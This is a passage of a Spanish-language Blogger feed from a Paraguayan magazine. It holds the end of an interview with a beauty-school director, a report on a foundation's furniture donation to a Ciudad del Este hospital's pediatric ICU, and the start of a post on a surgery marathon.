recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" 